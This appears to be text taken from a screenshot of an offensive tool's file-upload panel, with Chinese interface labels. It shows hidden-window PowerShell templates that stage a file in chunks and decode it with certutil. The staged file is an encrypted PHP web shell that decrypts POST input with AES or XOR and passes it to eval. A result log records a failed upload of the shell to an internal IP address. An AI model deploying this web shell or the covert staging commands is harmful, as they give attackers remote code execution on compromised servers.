 文件名: index_nb.php 上传 停止
分段传输 Powershell 512 分段长度:
脚本模板: powershell -noni -w hidden -nop -ep b -e UnicodeBase64Func(cmd /c ">> `"#{filename}_tmp`" set /p=`"#{section}`" <nul")
解码模板: powershell -noni -w hidden -nop -ep b -e UnicodeBase64Func(certutil -decode "#{filename}_tmp" "#{filename}"; del "#{filename}_tmp")
文件内容:
<?php @error_reporting(0);session_start(); $key="e45e329feb5d925b"; $_SESSION['k']=$key; $post=file_get_contents("php://input"); if(!extension_loaded('openssl')) { $t="base64_"."decode"; $post=$t($post."");
for($i=0;$i<strlen($post);$i++) { $post[$i] = $post[$i]^$key[$i+1&15]; } } else { $post=openssl_decrypt($post, "AES128", $key); } $arr=explode('|',
$post); $func=$arr[0]; $params=$arr[1]; class C{public function __invoke($p) {eval($p."");}} @call_user_func(new C(),$params);
上传结果
URL: http://192.168.7.211/
=========================result=========================
[*] 上传失败
[-] open <?php @error_reporting(0);session_start(); $key="e45e329feb5d925b"; $_SESSION['k']=$key; $post=file_get_contents("php://input"); if(!extension_loaded('openssl')) { $t="base64_"."decode"; $post=$t
($post.""); for($i=0;$i<strlen($post);$i++) { $post[$i] = $post[$i]^$key[$i+1&15]; } } else { $post=openssl_decrypt($post, "AES128", $key); }
$arr=explode('|',$post); $func=$arr[0]; $params=$arr[1]; class C{public function __invoke($p) {eval($p."");}} @call_user_func(new C(),$params);: The system cannot find the path specified.